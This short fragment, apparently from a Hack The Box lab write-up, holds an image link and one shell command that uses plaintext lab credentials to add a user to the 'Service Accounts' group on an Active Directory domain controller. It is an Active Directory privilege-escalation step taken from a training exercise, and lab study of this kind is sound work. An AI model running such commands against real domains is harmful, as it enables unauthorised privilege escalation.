 net rpc group addmem "Service Accounts" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S dc01.fluffy.htb